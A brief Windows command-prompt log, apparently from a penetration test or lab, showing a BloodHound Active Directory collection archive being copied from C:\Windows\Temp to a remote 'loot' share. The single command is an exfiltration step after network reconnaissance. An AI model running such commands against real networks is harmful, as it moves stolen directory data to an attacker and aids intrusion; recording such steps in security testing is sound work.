 C:\Windows\Temp>copy *BloodHound.zip \\ \loot\
copy *BloodHound.zip \\ \loot\
20260424190032_BloodHound.zip
1 file(s) copied.